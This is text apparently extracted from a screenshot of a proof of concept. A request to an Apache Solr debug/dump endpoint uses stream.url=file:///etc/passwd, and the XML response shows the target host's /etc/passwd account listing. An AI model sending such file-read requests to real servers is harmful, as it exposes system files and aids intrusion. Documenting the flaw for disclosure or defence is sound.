 不安全 10. .171/solr/collection1/debug/dump?param=ContentStreams&stream.url=file:///etc/passwd
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<response>
▼<lst name="responseHeader">
<int name="status">0</int>
<int name="QTime">0</int>
<str name="handler">org.apache.solr.handler.DumpRequestHandler</str>
▼<lst name="params">
<str name="param">ContentStreams</str>
<str name="stream.url">file:///etc/passwd</str>
</lst>
</lst>
▼<lst name="params">
<str name="stream.url">file:///etc/passwd</str>
<str name="echoHandler">true</str>
<str name="param">ContentStreams</str>
<str name="echoParams">explicit</str>
</lst>
▼<arr name="streams">
▼<lst>
<null name="name"/>
<str name="sourceInfo">url</str>
<null name="size"/>
<null name="contentType"/>
<str name="stream">root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin mail:x:8
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/s
Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:998:996:User for polkitd:/:/sbin/nologi
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin libstoragemgmt:x:997:995:daemon account for libstoragemgmt:/var/run/lsm:/sbin/n
abrt:x:173:173::/etc/abrt:/sbin/nologin pcp:x:996:994:Performance Co-Pilot:/var/lib/pcp:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/va
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin postfix:x:89:89::/var/spool/post
ntp:x:38:38::/etc/ntp:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin chrony:x:995:993::/var/lib/ch
tcpdump:x:72:72::/:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/var/lib/oprofile:/sbin/nologin work:x
dia:x:1001:1001::/home/dia:/bin/bash readonly:x:1002:1000::/home/readonly:/bin/bash nscd:x:28:28:NSCD Daemon:/:/sbin/nologin </str>